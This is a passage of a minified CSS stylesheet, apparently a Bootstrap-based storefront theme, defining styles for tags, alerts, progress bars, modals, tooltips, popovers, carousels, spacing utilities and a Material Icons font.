.4em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0}.tag:empty{display:none}.btn .tag{position:relative;top:-1px}a.tag:focus,a.tag:hover{color:#fff;text-decoration:none;cursor:pointer}.tag-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem;-moz-border-radius:10rem;-webkit-border-radius:10rem;-khtml-border-radius:10rem}.tag-default{background-color:#ebebeb}.tag-default[href]:focus,.tag-default[href]:hover{background-color:#d2d2d2}.tag-primary{background-color:#000}.tag-primary[href]:focus,.tag-primary[href]:hover{background-color:#ff4661}.tag-success{background-color:#4cbb6c}.tag-success[href]:focus,.tag-success[href]:hover{background-color:#3a9a56}.tag-info{background-color:#5bc0de}.tag-info[href]:focus,.tag-info[href]:hover{background-color:#31b0d5}.tag-warning{background-color:#ff9a52}.tag-warning[href]:focus,.tag-warning[href]:hover{background-color:#ff7c1f}.tag-danger{background-color:#ff4c4c}.tag-danger[href]:focus,.tag-danger[href]:hover{background-color:#ff1919}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9e9e9;border-radius:.3rem;-moz-border-radius:.3rem;-webkit-border-radius:.3rem;-khtml-border-radius:.3rem}@media (min-width:544px){.jumbotron{padding:4rem 2rem}}.jumbotron-hr{border-top-color:#ddd}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0}.alert{padding:1rem;margin-bottom:1rem;border:1px solid transparent;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0}.alert.alert-danger>ul{margin:0}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:2rem}.alert-dismissible .close{position:relative;top:-.125rem;right:-1rem;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d0e9c6;color:#3c763d}.alert-success hr{border-top-color:#c1e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bcdff1;color:#31708f}.alert-info hr{border-top-color:#a6d5ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:rgba(255,154,82,.3);border-color:#FF9A52;color:#414141}.alert-warning hr{border-top-color:#ff8b39}.alert-warning .alert-link{color:#282828}.alert-danger{background-color:#f2dede;border:none;color:#a94442;float:left;margin:0 0 10px;width:100%}.alert-danger hr{border-top-color:#e4b9b9}.alert-danger .alert-link{color:#843534}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:block;width:100%;height:1rem;margin-bottom:1rem}.progress[value]{background-color:#eee;border:0;appearance:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0}.progress[value]::-ms-fill{background-color:#0074d9;border:0}.progress[value]::-moz-progress-bar{background-color:#0074d9;border-bottom-left-radius:0;border-top-left-radius:0}.progress[value]::-webkit-progress-value{background-color:#0074d9;border-bottom-left-radius:0;border-top-left-radius:0}.progress[value="100"]::-moz-progress-bar{border-bottom-right-radius:0;border-top-right-radius:0}.progress[value="100"]::-webkit-progress-value{border-bottom-right-radius:0;border-top-right-radius:0}.progress[value]::-webkit-progress-bar{background-color:#eee;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0}base::-moz-progress-bar,.progress[value]{background-color:#eee;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0}@media screen and (min-width:0\0){.progress{background-color:#eee;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0}.progress-bar{display:inline-block;height:1rem;text-indent:-999rem;background-color:#0074d9;border-bottom-left-radius:0;border-top-left-radius:0}.progress[width="100%"]{border-bottom-right-radius:0;border-top-right-radius:0}}.progress-striped[value]::-webkit-progress-value{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-striped[value]::-moz-progress-bar{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-striped[value]::-ms-fill{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}@media screen and (min-width:0\0){.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}}.progress-animated[value]::-webkit-progress-value{animation:progress-bar-stripes 2s linear infinite}.progress-animated[value]::-moz-progress-bar{animation:progress-bar-stripes 2s linear infinite}@media screen and (min-width:0\0){.progress-animated .progress-bar-striped{animation:progress-bar-stripes 2s linear infinite}}.progress-success[value]::-webkit-progress-value{background-color:#4cbb6c}.progress-success[value]::-moz-progress-bar{background-color:#4cbb6c}.progress-success[value]::-ms-fill{background-color:#4cbb6c}@media screen and (min-width:0\0){.progress-success .progress-bar{background-color:#4cbb6c}}.progress-info[value]::-webkit-progress-value{background-color:#5bc0de}.progress-info[value]::-moz-progress-bar{background-color:#5bc0de}.progress-info[value]::-ms-fill{background-color:#5bc0de}@media screen and (min-width:0\0){.progress-info .progress-bar{background-color:#5bc0de}}.progress-warning[value]::-webkit-progress-value{background-color:#ff9a52}.progress-warning[value]::-moz-progress-bar{background-color:#ff9a52}.progress-warning[value]::-ms-fill{background-color:#ff9a52}@media screen and (min-width:0\0){.progress-warning .progress-bar{background-color:#ff9a52}}.progress-danger[value]::-webkit-progress-value{background-color:#ff4c4c}.progress-danger[value]::-moz-progress-bar{background-color:#ff4c4c}.progress-danger[value]::-ms-fill{background-color:#ff4c4c}@media screen and (min-width:0\0){.progress-danger .progress-bar{background-color:#ff4c4c}}.media,.media-body{overflow:hidden}.media-body{width:10000px}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right{padding-left:10px}.media-left{padding-right:10px}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:0}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#ebebeb;cursor:not-allowed;background-color:#e9e9e9}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#ebebeb}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;text-decoration:none;background-color:#000;border-color:#000}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>small,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading>.small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#d7f1f6}.list-group-flush .list-group-item{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0}.list-group-item-action{width:100%;color:#555;text-align:inherit}.list-group-item-action .list-group-item-heading{color:#333}.list-group-item-action:focus,.list-group-item-action:hover{color:#555;text-decoration:none;background-color:#f5f5f5}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9{padding-bottom:42.85714%}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.embed-responsive-1by1{padding-bottom:100%}.close{float:right;font-size:30px;line-height:1;color:#000}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;transform:rotate(180deg);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg)}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;transition:all 400ms ease-in-out;-webkit-transition:all 400ms ease-in-out 0s;-moz-transition:all 400ms ease-in-out 0s;-o-transition:all 400ms ease-in-out 0s;-ms-transition:all 400ms ease-in-out 0s}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0;-webkit-overflow-scrolling:touch}.modal.fade .modal-dialog{transition:transform .3s ease-out;-webkit-transition:transform .3s ease-out;-moz-transition:transform .3s ease-out;-o-transition:transform .3s ease-out;-ms-transition:transform .3s ease-out;transform:translate(0,-25%);-webkit-transform:translate(0,-25%);-moz-transform:translate(0,-25%);-o-transform:translate(0,-25%);-ms-transform:translate(0,-25%)}.modal.in .modal-dialog{transform:translate(0,0);-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-o-transform:translate(0,0);-ms-transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto;padding:0!important}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;-moz-border-radius:.3rem;-webkit-border-radius:.3rem;-khtml-border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0}.modal-backdrop.in{opacity:.5;-moz-opacity:.5;-khtml-opacity:.5;-webkit-opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header::after{content:"";display:table;clear:both}#product-modal .modal-header{border:medium none;padding:10px 10px 0}.modal-header .close{margin-top:-2px;line-height:22px}.modal-title{margin:0;line-height:1.5}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer::after{content:"";display:table;clear:both}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:544px){.modal-dialog{max-width:600px;margin:30px auto}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg{max-width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Poppins,"Helvetica Neue",Arial,sans-serif;font-style:normal;font-weight:400;line-break:auto;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;white-space:normal;word-break:normal;word-spacing:normal;font-size:.875rem;word-wrap:break-word;opacity:0;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0}.tooltip.in{opacity:.9;-moz-opacity:.9;-khtml-opacity:.9;-webkit-opacity:.9}.tooltip.tooltip-top,.tooltip.bs-tether-element-attached-bottom{padding:5px 0;margin-top:-3px}.tooltip.tooltip-top .tooltip-arrow,.tooltip.bs-tether-element-attached-bottom .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#ff4c4c}.tooltip.tooltip-right,.tooltip.bs-tether-element-attached-left{padding:0 5px;margin-left:3px}.tooltip.tooltip-right .tooltip-arrow,.tooltip.bs-tether-element-attached-left .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#ff4c4c}.tooltip.tooltip-bottom,.tooltip.bs-tether-element-attached-top{padding:5px 0;margin-top:3px}.tooltip.tooltip-bottom .tooltip-arrow,.tooltip.bs-tether-element-attached-top .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#ff4c4c}.tooltip.tooltip-left,.tooltip.bs-tether-element-attached-right{padding:0 5px;margin-left:-3px}.tooltip.tooltip-left .tooltip-arrow,.tooltip.bs-tether-element-attached-right .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#ff4c4c}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#ff4c4c;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;padding:1px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Poppins,"Helvetica Neue",Arial,sans-serif;font-style:normal;font-weight:400;line-break:auto;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;white-space:normal;word-break:normal;word-spacing:normal;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid #e5e5e5}.popover.popover-top,.popover.bs-tether-element-attached-bottom{margin-top:-10px}.popover.popover-top .popover-arrow,.popover.bs-tether-element-attached-bottom .popover-arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.popover-top .popover-arrow::after,.popover.bs-tether-element-attached-bottom .popover-arrow::after{bottom:1px;margin-left:-10px;content:"";border-top-color:#fff;border-bottom-width:0}.popover.popover-right,.popover.bs-tether-element-attached-left{margin-left:10px}.popover.popover-right .popover-arrow,.popover.bs-tether-element-attached-left .popover-arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.popover-right .popover-arrow::after,.popover.bs-tether-element-attached-left .popover-arrow::after{bottom:-10px;left:1px;content:"";border-right-color:#fff;border-left-width:0}.popover.popover-bottom,.popover.bs-tether-element-attached-top{margin-top:10px}.popover.popover-bottom .popover-arrow,.popover.bs-tether-element-attached-top .popover-arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:rgba(0,0,0,.25)}.popover.popover-bottom .popover-arrow::after,.popover.bs-tether-element-attached-top .popover-arrow::after{top:1px;margin-left:-10px;content:"";border-top-width:0;border-bottom-color:#fff}.popover.popover-left,.popover.bs-tether-element-attached-right{margin-left:-10px}.popover.popover-left .popover-arrow,.popover.bs-tether-element-attached-right .popover-arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:rgba(0,0,0,.25)}.popover.popover-left .popover-arrow::after,.popover.bs-tether-element-attached-right .popover-arrow::after{right:1px;bottom:-10px;content:"";border-right-width:0;border-left-color:#fff}.popover-title{padding:8px 14px;margin:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #e5e5e5;border-radius:.2375rem .2375rem 0 0;-moz-border-radius:.2375rem .2375rem 0 0;-webkit-border-radius:.2375rem .2375rem 0 0;-khtml-border-radius:.2375rem .2375rem 0 0}.popover-title:empty{display:none}.popover-content{padding:9px 14px}.popover-arrow,.popover-arrow::after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover-arrow{border-width:11px}.popover-arrow::after{content:"";border-width:10px}.carousel{position:relative;float:left;overflow:hidden}.carousel-inner{position:relative;width:100%;margin:0;padding:0;overflow:hidden}.carousel-inner>.carousel-item{position:relative;display:none;transition:.6s ease-in-out left;-webkit-transition:.6s ease-in-out left;-moz-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;-ms-transition:.6s ease-in-out left}.carousel-inner>.carousel-item>img,.carousel-inner>.carousel-item>a>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.carousel-item{transition:transform .6s ease-in-out;-webkit-transition:transform .6s ease-in-out;-moz-transition:transform .6s ease-in-out;-o-transition:transform .6s ease-in-out;-ms-transition:transform .6s ease-in-out;backface-visibility:hidden;perspective:1000px}.carousel-inner>.carousel-item.next,.carousel-inner>.carousel-item.active.right{left:0;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);-o-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0)}.carousel-inner>.carousel-item.prev,.carousel-inner>.carousel-item.active.left{left:0;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);-o-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0)}.carousel-inner>.carousel-item.next.left,.carousel-inner>.carousel-item.prev.right,.carousel-inner>.carousel-item.active{left:0;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-item figure{margin:0}.carousel-control{border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-khtml-border-radius:50%;font-size:0;transition:all 400ms ease-in-out 0s;-webkit-transition:all 400ms ease-in-out 0s;-moz-transition:all 400ms ease-in-out 0s;-o-transition:all 400ms ease-in-out 0s;-ms-transition:all 400ms ease-in-out 0s;border:2px solid #fff;bottom:0;cursor:pointer;display:block;height:40px;margin:auto;position:absolute;text-decoration:none;top:0;width:40px;background:#fff}@media (max-width:543px){.carousel-control{background:none;border:none}}.carousel-control.left{left:70px;right:auto}.carousel-control.right{right:70px;left:auto}.carousel-control:focus,.carousel-control:hover{background:#ffae45;border-color:#ffae45;color:#000;text-decoration:none;outline:0;opacity:.9;-moz-opacity:.9;-khtml-opacity:.9;-webkit-opacity:.9}@media (max-width:543px){.carousel-control:focus,.carousel-control:hover{background:none;border:none}}.carousel-control .icon-prev,.carousel-control .icon-next{position:absolute;top:50%;z-index:5;display:inline-block;width:20px;height:20px;margin-top:-10px;font-family:serif;line-height:1}.carousel-control .icon-prev::before{content:"\2039"}.carousel-control .icon-next::before{content:"\203A"}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:transparent;border:1px solid #fff;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;-khtml-border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media (min-width:544px){.carousel-control .icon-prev,.carousel-control .icon-next{float:left;height:100%;margin:0;position:static;width:100%}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.bg-faded{background-color:#f7f7f9}.bg-primary{color:#fff!important;background-color:#000000!important}a.bg-primary:focus,a.bg-primary:hover{background-color:#ff4661!important}.bg-success{color:#fff!important;background-color:#4cbb6c!important}a.bg-success:focus,a.bg-success:hover{background-color:#3a9a56!important}.bg-info{color:#fff!important;background-color:#5bc0de!important}a.bg-info:focus,a.bg-info:hover{background-color:#31b0d5!important}.bg-warning{color:#fff!important;background-color:#ff9a52!important}a.bg-warning:focus,a.bg-warning:hover{background-color:#ff7c1f!important}.bg-danger{color:#fff!important;background-color:#ff4c4c!important}a.bg-danger:focus,a.bg-danger:hover{background-color:#ff1919!important}.bg-inverse{color:#fff!important;background-color:#878787!important}a.bg-inverse:focus,a.bg-inverse:hover{background-color:#6e6e6e!important}.clearfix::after{content:"";display:table;clear:both}.d-block{display:block!important}.d-inline-block{display:inline-block!important}.d-inline{display:inline!important}.float-xs-left{float:left!important}.float-xs-right{float:right!important}.float-xs-none{float:none!important}@media (min-width:544px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.w-100{width:100%!important}.m-x-auto{margin-right:auto!important;margin-left:auto!important}.m-a-0{margin:0 0!important}.m-t-0{margin-top:0!important}.m-r-0{margin-right:0!important}.m-b-0{margin-bottom:0!important}.m-l-0{margin-left:0!important}.m-x-0{margin-right:0!important;margin-left:0!important}.m-y-0{margin-top:0!important;margin-bottom:0!important}.m-a-1{margin:1rem 1rem!important}.m-t-1{margin-top:1rem!important}.m-r-1{margin-right:1rem!important}.m-b-1{margin-bottom:1rem!important}.m-l-1{margin-left:1rem!important}.m-x-1{margin-right:1rem!important;margin-left:1rem!important}.m-y-1{margin-top:1rem!important;margin-bottom:1rem!important}.m-a-2{margin:1.5rem 1.5rem!important}.m-t-2{margin-top:1.5rem!important}.m-r-2{margin-right:1.5rem!important}.m-b-2{margin-bottom:1.5rem!important}.m-l-2{margin-left:1.5rem!important}.m-x-2{margin-right:1.5rem!important;margin-left:1.5rem!important}.m-y-2{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.m-a-3{margin:3rem 3rem!important}.m-t-3{margin-top:3rem!important}.m-r-3{margin-right:3rem!important}.m-b-3{margin-bottom:3rem!important}.m-l-3{margin-left:3rem!important}.m-x-3{margin-right:3rem!important;margin-left:3rem!important}.m-y-3{margin-top:3rem!important;margin-bottom:3rem!important}.p-a-0{padding:0 0!important}.p-t-0{padding-top:0!important}.p-r-0{padding-right:0!important}.p-b-0{padding-bottom:0!important}.p-l-0{padding-left:0!important}.p-x-0{padding-right:0!important;padding-left:0!important}.p-y-0{padding-top:0!important;padding-bottom:0!important}.p-a-1{padding:1rem 1rem!important}.p-t-1{padding-top:1rem!important}.p-r-1{padding-right:1rem!important}.p-b-1{padding-bottom:1rem!important}.p-l-1{padding-left:1rem!important}.p-x-1{padding-right:1rem!important;padding-left:1rem!important}.p-y-1{padding-top:1rem!important;padding-bottom:1rem!important}.p-a-2{padding:1.5rem 1.5rem!important}.p-t-2{padding-top:1.5rem!important}.p-r-2{padding-right:1.5rem!important}.p-b-2{padding-bottom:1.5rem!important}.p-l-2{padding-left:1.5rem!important}.p-x-2{padding-right:1.5rem!important;padding-left:1.5rem!important}.p-y-2{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.p-a-3{padding:3rem 3rem!important}.p-t-3{padding-top:3rem!important}.p-r-3{padding-right:3rem!important}.p-b-3{padding-bottom:3rem!important}.p-l-3{padding-left:3rem!important}.p-x-3{padding-right:3rem!important;padding-left:3rem!important}.p-y-3{padding-top:3rem!important;padding-bottom:3rem!important}.pos-f-t{position:fixed;top:0;right:0;left:0;z-index:1030}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-xs-left{text-align:left!important}.text-xs-right{text-align:right!important}.text-sm-center{text-align:center!important}@media (min-width:544px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-normal{font-weight:400}.font-weight-bold{font-weight:700}.font-italic{font-style:italic}.text-muted{color:#777777!important}a.text-muted:focus,a.text-muted:hover{color:#93918c!important}.text-primary{color:#000000!important}a.text-primary:focus,a.text-primary:hover{color:#ff4661!important}.text-success{color:#4cbb6c!important}a.text-success:focus,a.text-success:hover{color:#3a9a56!important}.text-info{color:#5bc0de!important}a.text-info:focus,a.text-info:hover{color:#31b0d5!important}.text-warning{color:#ff9a52!important}a.text-warning:focus,a.text-warning:hover{color:#ff7c1f!important}.text-danger{color:#ff4c4c!important}a.text-danger:focus,a.text-danger:hover{color:#ff1919!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.invisible{visibility:hidden!important}.hidden-xs-up{display:none!important}@media (max-width:543px){.hidden-xs-down{display:none!important}}@media (min-width:544px){.hidden-sm-up{display:none!important}}@media (max-width:991px){.hidden-sm-down{display:none!important}}@media (min-width:992px){.hidden-md-up{display:none!important}}@media (max-width:991px){.hidden-md-down{display:none!important}}@media (min-width:992px){.hidden-lg-up{display:none!important}}@media (max-width:1199px){.hidden-lg-down{display:none!important}}@media (min-width:1200px){.hidden-xl-up{display:none!important}}.hidden-xl-down{display:none!important}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}@font-face{font-family:'Material Icons';font-style:normal;font-weight:400;src:url(../css/e79bfd88537def476913f3ed52f4f4b3.eot);src:local("Material Icons"),local("MaterialIcons-Regular"),url(../css/570eb83859dc23dd0eec423a49e147fe.woff2) format("woff2"),url(../css/012cf6a10129e2275d79d6adac7f3b02.woff) format("woff"),url(../css/a37b0c01c0baf1888ca812cc0508f6e2.ttf) format("truetype")}.material-icons{font-family:'Material Icons';font-weight:400;font-style:normal;font-size:24px;display:inline-block;vertical-align:middle;width:1em;height:1em;line-height:1;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:'liga'}body,html{height:100%}body{font-family:'Poppins',Helvetica,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#666;font-size:13px;line-height:18px;font-weight:400;background:#fff;direction:ltr;letter-spacing:1px}ul{list-style:none}a:hover{color:#000;text-decoration:none}p{font-size:13px;color:#555;font-weight:400}.dropdown-item:focus,.dropdown-item:hover{background:none}.color,.custom-checkbox input[type="checkbox"]+span.color{background-size:contain;border:2px solid 